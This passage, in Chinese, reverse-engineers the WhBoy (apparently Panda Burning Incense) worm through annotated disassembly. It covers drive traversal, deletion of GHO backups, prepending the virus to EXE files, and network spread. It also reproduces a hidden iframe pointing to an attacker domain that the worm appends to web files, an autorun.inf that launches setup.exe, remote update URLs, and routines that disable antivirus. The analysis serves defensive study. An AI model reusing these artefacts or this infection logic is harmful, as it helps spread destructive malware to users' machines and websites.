seg000:0040A4F1 ; 在虚拟机中只有C盘,所以为0

seg000:0040A4F6 test eax, eax

seg000:0040A4F8 jnz short loc_40A556 ; 不为0跳转

seg000:0040A4FA lea eax, [ebp+var_18]

seg000:0040A4FD mov edx, [ebp+var_4]

seg000:0040A500 mov dl, [edx+ebx-1]

seg000:0040A504 call StrToChr ; 又进行了一次转换

seg000:0040A504 ; 这是为了第二次判断驱动器

seg000:0040A509 mov eax, [ebp+var_18]

seg000:0040A50C lea edx, [ebp+var_14]

seg000:0040A50F call StringToUpper

seg000:0040A514 mov eax, [ebp+var_14]

seg000:0040A517 push eax

seg000:0040A518 lea edx, [ebp+var_1C]

seg000:0040A51B mov eax, offset dword_40A5A0 ; 字符"b"

seg000:0040A520 call StringToUpper ; 转换为"B"

seg000:0040A525 mov eax, [ebp+var_1C]

seg000:0040A528 pop edx

seg000:0040A529 call FindSingPos ; 再次判断B在驱动器名称中的位置

seg000:0040A52E test eax, eax

seg000:0040A530 jnz short loc_40A556

seg000:0040A532 lea eax, [ebp+var_20]

seg000:0040A535 mov edx, [ebp+var_4]

seg000:0040A538 mov dl, [edx+ebx-1]

seg000:0040A53C call StrToChr ; BDS 2005-2007 and Delphi6-7 Visual Component Library

seg000:0040A541 lea eax, [ebp+var_20]

seg000:0040A544 mov edx, offset loc_40A5AC ; ASCII ":\"

seg000:0040A549 call StringCat ; 拼接为一个路径

seg000:0040A54E mov eax, [ebp+var_20]

seg000:0040A551 call FindFileAndInfect ; 通过获取到的驱动器(磁盘路径)遍历内部文件

seg000:0040A551 ; 然后感染他们

seg000:0040A556

seg000:0040A556 loc_40A556:

seg000:0040A556

seg000:0040A556 dec ebx ; 递减驱动器个数进行循环

seg000:0040A557 test ebx, ebx

seg000:0040A559 jnz loc_40A4C2

seg000:0040A55F jmp loc_40A4BB ; while true

seg000:0040A55F sub_40A48C endp

- 通过上述分析,找到了一个关键的感染函数- sub.00409348,将其重命名为FindFileAndInfect,然后进入函数内部进行分析:

;省略局部空间初始化等部分代码

seg000:00409393 mov eax, [ebp+strDriverPath] ; 驱动器路径

seg000:00409396 call GetFileLen ; 得到路径字符串大小

seg000:0040939B mov edx, [ebp+strDriverPath]

seg000:0040939E cmp byte ptr [edx+eax-1], 5Ch ; 判断最后一个字符是否为"\"

seg000:004093A3 jz short loc_4093B2 ; 是的话跳转

seg000:004093A5 lea eax, [ebp+strDriverPath] ; 不是的话拼接一个"\"

seg000:004093A8 mov edx, offset dword_40A1B0 ; 字符"\"

seg000:004093AD call StringCat

seg000:004093B2

seg000:004093B2 loc_4093B2:

seg000:004093B2 lea eax, [ebp+var_178] ; 存储拼接后的路径

seg000:004093B8 mov ecx, offset dword_40A1BC ; 通配符"*.*"

seg000:004093BD mov edx, [ebp+strDriverPath]

seg000:004093C0 call DriverPathCat ; 进行拼接

seg000:004093C5 mov eax, [ebp+var_178]

seg000:004093CB lea ecx, [ebp+var_164]

seg000:004093D1 mov edx, 3Fh

seg000:004093D6 call FindFirst ; 查找文件,结果存放在[tbp-0x164]中

seg000:004093DB test eax, eax

seg000:004093DD jnz loc_40A118 ; 查找失败,跳转

seg000:004093E3

seg000:004093E3 loc_4093E3:

seg000:004093E3 mov eax, [ebp+var_15C]

seg000:004093E9 and eax, 10h

seg000:004093EC cmp eax, 10h

seg000:004093EF jnz loc_409BFC ; 检查是否为目录即faDirectory

seg000:004093EF ; 不是目录则跳转,对相应的文件做处理

seg000:004093F5 mov eax, [ebp+var_158]

seg000:004093FB cmp byte ptr [eax], 2Eh ; 排除以 "."开始的系统特殊目录

seg000:004093FE jz loc_409BFC

seg000:00409404 lea edx, [ebp+var_17C]

seg000:0040940A mov eax, offset aWindows_0 ; "WINDOWS"

seg000:0040940F call StringToUpper

seg000:00409414 mov eax, [ebp+var_17C] ; 大写的"WINDOWS"

seg000:0040941A push eax ; 入栈保存

seg000:0040941B lea edx, [ebp+var_180]

seg000:00409421 mov eax, [ebp+var_158]

seg000:00409427 call StringToUpper

seg000:0040942C mov edx, [ebp+var_180] ; 大写的文件夹名称

seg000:00409432 pop eax ; 恢复保存的字符串

seg000:00409433 call StringCmp ; 比较获取到的文件夹名称是否是WINDOWS

seg000:00409438 jz loc_40A105 ; 是的话跳转进行其他操作

seg000:0040943E lea edx, [ebp+var_184]

seg000:00409444 mov eax, offset aWinnt_0 ; "WINNT"

seg000:00409449 call StringToUpper

seg000:0040944E mov eax, [ebp+var_184] ; 大写的"WINNT"

seg000:00409454 push eax

seg000:00409455 lea edx, [ebp+var_188]

seg000:0040945B mov eax, [ebp+var_158]

seg000:00409461 call StringToUpper

seg000:00409466 mov edx, [ebp+var_188] ; 大写的文件夹名称

seg000:0040946C pop eax

seg000:0040946D call StringCmp ; 比较获取到的文件夹名称是否是WINNT

seg000:00409472 jz loc_40A105 ; 是的话跳转

;后面的操作和前面一样,都是判断是否是病毒中指定的某些特殊文件夹名称,如果是就跳转做其他操作,不是的话继续执行进行判断,直到所有的内置名称判断完毕

;判断了如下的文件夹:"WINDOWS" "WINNT" "system32" "Document And Setting" "System Volume Information" "Recycled" "Windows NT" "WindowsUpdate" "Windows Media Player" "Outlook Express" "Internet Explorer" "NetMeeting" "Common Files" "ComPlus Applications" "Common Files" "Messenger" "InstallShield Installation Information" "MSN" "Microsoft Frontpage" "Movie Maker" "MSN Gamin Zone"

- 如果都不是以上的代码的话,那么就会顺序执行到地址004098C6处的代码,代码分析如下:

seg000:004098C6 push [ebp+strDriverPath]

seg000:004098C9 push [ebp+var_158]

seg000:004098CF push offset aDesktop__ini_1 ; "\\Desktop_.ini"

seg000:004098D4 lea eax, [ebp+var_224]

seg000:004098DA mov edx, 3

seg000:004098DF call StringCatN ; 进行拼接,将"\\Desktop_.ini"拼接到当前到目录

seg000:004098E4 mov eax, [ebp+var_224] ; 拼接后的完整路径

seg000:004098EA call FileExists ; 检查路径下是否存在Desktop_.ini文件

seg000:004098EF test al, al

seg000:004098F1 jz loc_409ACE ; 不存在进行跳转

seg000:004098F7 push [ebp+strDriverPath] ; 磁盘路径

seg000:004098FA push [ebp+var_158] ; 文件夹名称

seg000:00409900 push offset aDesktop__ini_1 ; "\\Desktop_.ini"

seg000:00409905 lea eax, [ebp+var_228] ; 存储拼接后的完整路径

seg000:0040990B mov edx, 3 ; 进行拼接的字符串个数

seg000:00409910 call StringCatN ; 拼接

seg000:00409915 mov eax, [ebp+var_228]

seg000:0040991B lea edx, [ebp+var_8] ; 存储文件读取到内存后的首地址指针

seg000:0040991E call ReadFilToMem ; 读取Desktop_.ini文件到内存中

seg000:0040991E ; 也就是获取到了ini文件中存的时间记录

seg000:00409923 lea eax, [ebp+SystemTime] ; 保存当前系统时间

seg000:00409929 push eax ; lpSystemTime

seg000:0040992A call j_GetLocalTime ; 获取当前系统时间

seg000:0040992F lea edx, [ebp+var_22C] ; 保存格式化时间信息字符串首地址

seg000:00409935 movzx eax, [ebp+SystemTime.wYear] ; 年

seg000:00409935 ; 使用函数将获取到的年份信息格式化到字符串中

seg000:0040993C call StrTimeFormat

seg000:00409941 push [ebp+var_22C]

seg000:00409947 push offset dword_40A3D0 ; 字符"-"用于分隔

seg000:0040994C lea edx, [ebp+var_230]

seg000:00409952 movzx eax, [ebp+SystemTime.wMonth] ; 月

seg000:00409959 call StrTimeFormat

seg000:0040995E push [ebp+var_230]

seg000:00409964 push offset dword_40A3D0 ; 字符"-"用于分隔

seg000:00409969 lea edx, [ebp+var_234]

seg000:0040996F movzx eax, [ebp+SystemTime.wDay] ; 日

seg000:00409976 call StrTimeFormat

seg000:0040997B push [ebp+var_234]

seg000:00409981 lea eax, [ebp+var_C] ; 存储拼接后的格式化时间字符串

seg000:00409984 mov edx, 5

seg000:00409989 call StringCatN ; 将转化后的字符串进行拼接

seg000:00409989 ; 拼接后成为如下格式:2019-11-27

seg000:0040998E mov eax, [ebp+var_8] ; 文件中的时间

seg000:00409991 mov edx, [ebp+var_C] ; 当前系统时间

seg000:00409994 call StringCmp ; 比较文件中的时间和当前系统时间

seg000:00409999 jnz short loc_4099BF ; 不等跳转

seg000:0040999B lea eax, [ebp+var_238] ; 存储拼接后的完整文件夹路径

seg000:004099A1 mov ecx, [ebp+var_158] ; 文件夹名称

seg000:004099A7 mov edx, [ebp+strDriverPath] ; 磁盘路径

seg000:004099AA call DriverPathCat ; 拼接

seg000:004099AF mov eax, [ebp+var_238]

seg000:004099B5 call sub_4087E8 ; 继续查找目录,写入ini以及更新ini文件的感染时间

seg000:004099BA jmp loc_40A105

- 上述一段代码执行了病毒感染前的检查工作,会检查目录中的“Desktop_.ini”文件,并更新感染时间。当一个文件遍历结束后,会从标号loc_40A105处的代码跳转回loc_4093E3处重新开始执行上述步骤。这里并没有执行文件感染操作,具体的感染操作是在地址004093EF处的代码跳转到的标号loc_409BFC处。

seg000:00409BFC loc_409BFC: ; CODE XREF: FindFileAndInfect+A7j

seg000:00409BFC ; FindFileAndInfect+B6j

seg000:00409BFC mov eax, [ebp+var_158] ; 文件名

seg000:00409C02 cmp byte ptr [eax], 2Eh ; 字符"."

seg000:00409C05 jz loc_40A0FE ; 跳过特殊的系统文件

seg000:00409C0B lea edx, [ebp+var_274] ; 存储获取到的后缀名

seg000:00409C11 mov eax, [ebp+var_158]

seg000:00409C17 call GetFileSuffix ; 获取文件后缀名

seg000:00409C1C mov eax, [ebp+var_274]

seg000:00409C22 lea edx, [ebp+var_270] ; 存储大写的后缀名

seg000:00409C28 call UpperSuffixStr ; 转换后缀名为大写

seg000:00409C2D mov eax, [ebp+var_270]

seg000:00409C33 mov edx, offset dword_40A3DC ; "GHO"

seg000:00409C33 ; 系统镜像文件后缀名

seg000:00409C38 call StringCmp ; 比较后缀名

seg000:00409C3D jnz short loc_409C64 ; 不是GHO的话跳转

seg000:00409C3F lea eax, [ebp+var_278]

seg000:00409C45 mov ecx, [ebp+var_158]

seg000:00409C4B mov edx, [ebp+strDriverPath]

seg000:00409C4E call DriverPathCat

seg000:00409C53 mov eax, [ebp+var_278]

seg000:00409C59 call CheckPath ; 检查路径

seg000:00409C5E push eax ; lpFileName

seg000:00409C5F call j_DeleteFileA ; 删除系统镜像文件

- 上述代码完成了文件后缀名检查功能,如果检查到后缀名为“GHO”也就是文件为系统镜像文件,那么就删除,否则跳转到标记loc_409C64处进行后续操作。

;省略部分代码,省略的代码用于判断文件是否是setup.exe或NTDETECT.COM

; 上述两个文件都不是的话,进行下面的操作

seg000:00409D02 lea edx, [ebp+var_294]

seg000:00409D08 mov eax, [ebp+var_158] ; 文件路径

seg000:00409D0E call GetFileSuffix ; 得到后缀

seg000:00409D13 mov eax, [ebp+var_294]

seg000:00409D19 lea edx, [ebp+var_290]

seg000:00409D1F call StringToUpper ; 转化为大写

seg000:00409D24 mov eax, [ebp+var_290] ; 大写的后缀

seg000:00409D2A push eax

seg000:00409D2B lea edx, [ebp+var_298]

seg000:00409D31 mov eax, offset dword_40A414 ; "EXE"

seg000:00409D36 call StringToUpper

seg000:00409D3B mov edx, [ebp+var_298] ; 大写的"EXE"

seg000:00409D41 pop eax

seg000:00409D42 call StringCmp

seg000:00409D47 jnz short loc_409D68 ; 检查文件后缀是否为exe

seg000:00409D47 ; 是的话执行感染操作,不是的话跳转

seg000:00409D49 lea eax, [ebp+var_29C]

seg000:00409D4F mov ecx, [ebp+var_158]

seg000:00409D55 mov edx, [ebp+strDriverPath]

seg000:00409D58 call DriverPathCat ; 拼接出完整的exe文件路径

seg000:00409D5D mov eax, [ebp+var_29C];传入参数为完整文件路径

seg000:00409D63 call InfectFile ; 病毒感染函数

- 上述代码得到后缀是exe的文件,然后调用函数进行病毒感染,重命名函数InfectFile内部分析如下:

seg000:00407F62 mov eax, [ebp+var_4] ; 文件的完整路径

seg000:00407F65 call GetFileName ; 获取到完整的文件路径

seg000:00407F6A mov eax, [ebp+var_1E0]

seg000:00407F70 call OpenFileAndCheckRun ; 打开文件判断是否运行

seg000:00407F75 test al, al

seg000:00407F77 jz short loc_407F86 ; 文件未运行跳转

seg000:00407F79 xor eax, eax

seg000:00407F7B pop edx

seg000:00407F7C pop ecx

seg000:00407F7D pop ecx

seg000:00407F7E mov fs:[eax], edx

seg000:00407F81 jmp INJECT_FILE_END ; 文件正在运行结束感染

seg000:00407F81 ; 重命名loc_0040811A为INJECT_FILE_ENDseg000:00407F86 loc_407F86: ; CODE XREF: InfectFile+77j

seg000:00407F86 call @System@Randomize$qqrv ; System::Randomize(void)

seg000:00407F8B lea edx, [ebp+var_1E4]

seg000:00407F91 xor eax, eax

seg000:00407F93 call GetPathName ; 得到病毒文件所在的路径

seg000:00407F98 mov edx, [ebp+var_1E4]

seg000:00407F9E mov eax, [ebp+var_4]

seg000:00407FA1 call StringCmp ; 判断病毒文件和要感染文件是否在同一路径下

seg000:00407FA1 ; 在同一路径下放弃感染

seg000:00407FA6 jnz short loc_407FB5 ;

seg000:00407FA6 ; 省略部分代码,和上面一样的代码seg000:00407FB5 loc_407FB5: ; CODE XREF: InfectFile+A6j

seg000:00407FB5 lea eax, [ebp+var_8] ; 设置感染标记

seg000:00407FB8 call SetAFlag

seg000:00407FBD lea edx, [ebp+var_8] ; 存储内存首地址指针

seg000:00407FC0 mov eax, [ebp+var_4]

seg000:00407FC3 call ReadFilToMem ; 读取文件到内存中

seg000:00407FC8 cmp [ebp+var_8], 0 ; 判断是否读取成功

seg000:00407FCC jnz short loc_407FDB ; 失败结束感染

seg000:00407FCC ; 省略部分的一样的代码seg000:00407FDB loc_407FDB: ; CODE XREF: InfectFile+CCj

seg000:00407FDB mov edx, [ebp+var_8] ; 内存首地址

seg000:00407FDE mov eax, offset aWhboy ; "WhBoy"

seg000:00407FE3 call FindSingPos ; 判断字符串"WhBoy"在文件中的位置

seg000:00407FE3 ; 相当于检查文件是否有"WhBoy"信息

seg000:00407FE3 ; 如果有就退出感染

seg000:00407FE8 test eax, eax

seg000:00407FEA jle short loc_407FF9 ;

seg000:00407FEA ; 省略部分一样的代码seg000:00407FF9 loc_407FF9: ; CODE XREF: InfectFile+EAj

seg000:00407FF9 push 80h ; dwFileAttributes

seg000:00407FFE mov eax, [ebp+var_4]

seg000:00408001 call CheckPath

seg000:00408006 mov ebx, eax

seg000:00408008 push ebx ; lpFileName

seg000:00408009 call j_SetFileAttributesA ; 修改属性

seg000:0040800E push 1 ; dwMilliseconds

seg000:00408010 call j_Sleep ; 设置睡眠时间

seg000:00408015 push 0 ; apt

seg000:00408017 push ebx ; hdc

seg000:00408018 lea edx, [ebp+var_1E8]

seg000:0040801E xor eax, eax

seg000:00408020 call GetPathName ; 得到文件路径

seg000:00408025 mov eax, [ebp+var_1E8]

seg000:0040802B call CheckPath ; 检查路径

seg000:00408030 push eax ; lpExistingFileName

seg000:00408031 call j_CopyFileA ; 复制当前运行的病毒文件,并覆盖将要被感染的文件

seg000:00408036 test eax, eax

seg000:00408038 jnz short loc_408047 ; 判断是否覆盖成功

seg000:00408038 ; 失败则结束,省略部分代码seg000:00408047 loc_408047: ; CODE XREF: InfectFile+138j

seg000:00408047 push offset dword_40816C ; "WhBoy"

seg000:0040804C lea edx, [ebp+var_1EC]

seg000:00408052 mov eax, [ebp+var_4]

seg000:00408055 call GetFileName ; 从文件路径中得到文件名

seg000:0040805A push [ebp+var_1EC]

seg000:00408060 push offset a_exe_0 ; ".exe"

seg000:00408065 push offset dword_40818C ; 0x2

seg000:0040806A mov eax, [ebp+var_8] ; 感染标记

seg000:0040806D call GetFileLen ; 得到感染标记长度

seg000:00408072 lea edx, [ebp+var_1F0]

seg000:00408078 call StrTimeFormat ; 格式化的时间

seg000:0040807D push [ebp+var_1F0]

seg000:00408083 push offset dword_408198 ; 0x1

seg000:00408088 lea eax, [ebp+var_10]

seg000:0040808B mov edx, 6

seg000:00408090 call StringCatN ; 将上述全部拼接起来,组合成一个完整的感染标记

seg000:00408090 ; 类似于前面分析过的

seg000:00408095 lea eax, [ebp+var_C]

seg000:00408098 mov edx, [ebp+var_8]

seg000:0040809B call @System@@LStrLAsg$qqrpvpxv ; System::__linkproc__ LStrLAsg(void *,void *)

seg000:004080A0 mov edx, [ebp+var_4]

seg000:004080A3 lea eax, [ebp+var_1DC]

seg000:004080A9 call CreateNewFile ; 创建文件

seg000:004080AE mov eax, off_40E2BC

seg000:004080B3 mov byte ptr [eax], 2

seg000:004080B6 lea eax, [ebp+var_1DC]

seg000:004080BC call Append ; 以附加的方式打开文件

seg000:004080C1 call _IOTest

seg000:004080C6 mov edx, [ebp+var_C]

seg000:004080C9 lea eax, [ebp+var_1DC]

seg000:004080CF call WriteFileInfo ; 以附加的方式写入要被感染文件的原内容

seg000:004080D4 call Flush

seg000:004080D9 call _IOTest

seg000:004080DE mov edx, [ebp+var_10]

seg000:004080E1 lea eax, [ebp+var_1DC]

seg000:004080E7 call WriteFileInfo ; 以附加的方式写入标记信息

seg000:004080EC call Flush

seg000:004080F1 call _IOTest

seg000:004080F6 lea eax, [ebp+var_1DC]

seg000:004080FC call CloseFile ; 关闭文件;部分代码略

seg000:0040810E jmp short INJECT_FILE_END ; 感染结束

;上述部分代码和之前分析的一样,就不再详细分析

- 感染函数就如上述:先将目标文件读取到内存,并获取文件名和大小,然后将病毒文件复制到目标文件之前,应追加目标程序的文件,最后再加入标记,这样就完成了病毒的感染过程。

- 以上只是exe、src、pif、com等文件使用的感染函数,其它还有php、asp、htm等Web类型的文件使用了另一个函数进行感染,操作是将一串html代码字符串

"<iframe src=http://www.ac86.cn/66/index.htm width="0" height="0"></iframe>"写入符合要求的文件末尾,具体分析如下:

seg000:004079F1 lea edx, [ebp+var_C] ; 存储内存首地址指针

seg000:004079F4 mov eax, [ebp+var_4] ; 文件路径

seg000:004079F7 call ReadFilToMem ; 读取文件到内存中

seg000:004079FC lea ecx, [ebp+var_8]

seg000:004079FF mov edx, offset aSearch ; "Search"

seg000:00407A04 mov eax, offset aNbEndWGIspy_ps ; "=nb{end'w{g>ispy>,.ps~*bb?2'gm.12&mmeb|"...

seg000:00407A09 call GetHtmlStr ; 函数用来使用传入的字符串就算出一段html代码

seg000:00407A09 ; 这里构建出的代码字符串为:

seg000:00407A09 ; "<iframe src=http://www.ac86.cn/66/index.htm width="0" height="0"></iframe>"

seg000:00407A0E mov edx, [ebp+var_C]

seg000:00407A11 mov eax, [ebp+var_8]

seg000:00407A14 call FindSingPos ; 判断是否是已经修改过的文件

seg000:00407A19 test eax, eax

seg000:00407A1B jnz loc_407AC3 ; 修改过进行跳转,结束感染

seg000:00407A21 xor eax, eax

seg000:00407A23 push ebp

seg000:00407A24 push offset loc_407AB9

seg000:00407A29 push dword ptr fs:[eax]

seg000:00407A2C mov fs:[eax], esp

seg000:00407A2F mov eax, [ebp+var_4]

seg000:00407A32 call FileExists ; 关闭文件

seg000:00407A37 test al, al

seg000:00407A39 jz short loc_407A5A ; 关闭失败跳转退出感染

seg000:00407A3B mov edx, 1

seg000:00407A40 mov eax, [ebp+var_4]

seg000:00407A43 call FileOpen ; 打开文件

seg000:00407A48 mov ebx, eax

seg000:00407A4A mov ecx, 2 ; dwMoveMethod

seg000:00407A4F xor edx, edx ; lDistanceToMove

seg000:00407A51 mov eax, ebx

seg000:00407A53 call sub_4056FC ; 设置文件内指针指向末尾

seg000:00407A58 jmp short loc_407A64seg000:00407A64 loc_407A64: ; CODE XREF: sub_4079CC+8Cj

seg000:00407A64 cmp ebx, 0FFFFFFFFh ; 判断指针是否设置成功

seg000:00407A67 jnz short loc_407A73

seg000:00407A69 xor eax, eax

seg000:00407A6B pop edx

seg000:00407A6C pop ecx

seg000:00407A6D pop ecx

seg000:00407A6E mov fs:[eax], edx ; 将标记代码字符串写入文件尾部

seg000:00407A71 jmp short loc_407AC3 ; 跳转到结束

2.定时器回调分析

-



分析完毕上述线程回调中的病毒感染过程后,开始对另一个感染过程也就是使用了定时器的过程进行分析。定时器中会执行和上述操作类似的过程,遍历所有磁盘找到根目录,然后保存病毒副本setup.exe文件在根目录下,并在目录下创建一个autorun.inf文件,具体分析如下:

定时器设置的时间间隔为6秒

seg000:0040C374 SetTimerAuto proc near ; CODE XREF: InfectOtherFile+5p

seg000:0040C374 push offset TimerFunc ; lpTimerFunc 定时器回调函数

seg000:0040C379 push 1770h ; uElapse 时间设置为6秒

seg000:0040C37E push 0 ; nIDEvent

seg000:0040C380 push 0 ; hWnd

seg000:0040C382 call j_SetTimer

- 部分关键代码如下:



- 分析后发现autorun.inf中写入的内容为下面这段

- 整理后为这样一段格式的内容:

[AutoRun]

OPEN=setup.exe

shellexecute=setup.exe

shell\Auto\command=setup.exe





3.网络感染分析

- 函数NetWorkInfect主要逻辑就是循环产生线程,然后在线程回调函数内部进行操作:

seg000:0040BAFB push 0

seg000:0040BAFD push 0

seg000:0040BAFF lea eax, [ebp+var_4]

seg000:0040BB02 push eax

seg000:0040BB03 mov ecx, offset sub_40BA8C;传入的线程回调函数

seg000:0040BB08 xor edx, edx

seg000:0040BB0A xor eax, eax

seg000:0040BB0C call BeginThread ; 函数内部创建一个新线程并开启

seg000:0040BB11 dec bx ; 用于计数,循环次数为10次

seg000:0040BB14 jnz short loc_40BAFB



- 创建的线程回调中有一个主要的函数

seg000:0040BAAC call sub_40B864 ; 关键函数,内部进行端口扫描并连接服务,然后在内部进行了操作:

3.第三个call-保护自身



- 在这个函数内部设置了6个计时器,每个计时器使用不同的回调函数进行不同的操作,其实从各个定时器的时间设置上也可以大致猜测其回调函数干了什么事,这里分析如下:

seg000:0040D096 loc_40D096: ; CODE XREF: ProtectSelf+7j

seg000:0040D096 push offset sub_40CEE4 ; lpTimerFunc

seg000:0040D096 ; 内部关闭了杀毒软件,设置了启动项和文件隐藏

seg000:0040D09B push 3E8h ; uElapse 1秒

seg000:0040D0A0 push 0 ; nIDEvent

seg000:0040D0A2 push 0 ; hWnd

seg000:0040D0A4 call j_SetTimer

seg000:0040D0A9 mov dword_40E2B0, eax

seg000:0040D0AE push offset sub_40D040 ; lpTimerFunc

seg000:0040D0AE ; 通过网址http://www.ac86.cn/66/up.txt来更新

seg000:0040D0AE ; 现在网址已没用,不在分析

seg000:0040D0B3 push 124F80h ; uElapse 20分钟

seg000:0040D0B8 push 0 ; nIDEvent

seg000:0040D0BA push 0 ; hWnd

seg000:0040D0BC call j_SetTimer

seg000:0040D0C1 mov dword_40E2B4, eax



seg000:0040D0C6 push offset sub_40D048 ; lpTimerFunc

seg000:0040D0C6 ; 内部有多个线程

seg000:0040D0C6 ; 遍历了磁盘,关闭了共享功能

seg000:0040D0C6 ; 然后杀死了当前的时钟

seg000:0040D0CB push 2710h ; uElapse 10秒

seg000:0040D0D0 push 0 ; nIDEvent

seg000:0040D0D2 push 0 ; hWnd

seg000:0040D0D4 call j_SetTimer

seg000:0040D0D9 mov uIDEvent, eax

seg000:0040D0DE push offset sub_407430 ; lpTimerFunc

seg000:0040D0DE ; 设置杀毒软件注册表启动项为失效

seg000:0040D0DE ; 关闭了一些服务

seg000:0040D0E3 push 1770h ; uElapse 6秒

seg000:0040D0E8 push 0 ; nIDEvent

seg000:0040D0EA push 0 ; hWnd

seg000:0040D0EC call j_SetTimer

seg000:0040D0F1 push offset sub_40CC4C ; lpTimerFunc

seg000:0040D0F1 ; 更新病毒,从网址http://update.whboy.net/worm.txt

seg000:0040D0F6 push 2710h ; uElapse 10秒

seg000:0040D0FB push 0 ; nIDEvent

seg000:0040D0FD push 0 ; hWnd

seg000:0040D0FF call j_SetTimer

seg000:0040D104 push offset sub_40C728 ; lpTimerFunc

seg000:0040D104 ; 获取一些网址的源码

seg000:0040D109 push 1B7740h ; uElapse 30分钟

seg000:0040D10E push 0 ; nIDEvent

seg000:0040D110 push 0 ; hWnd

seg000:0040D112 call j_SetTimer

seg000:0040D117 retn

第一个计时器功能概览:





sub_406E2C内部线程回调函数主要功能-下图只是遍历窗口,后面还有对进程的遍历,这里就不再赘述了,有兴趣的可以自己查看,大致结束了如下的一些进程:

第二个计时器功能概览:

- 更新程序,网址http://www.ac86.cn/66/up.txt已作废,不进行分析

第三个计时器功能概览:

第四个计时器功能概览:



- 设置了如下的一些杀毒软件的启动项:

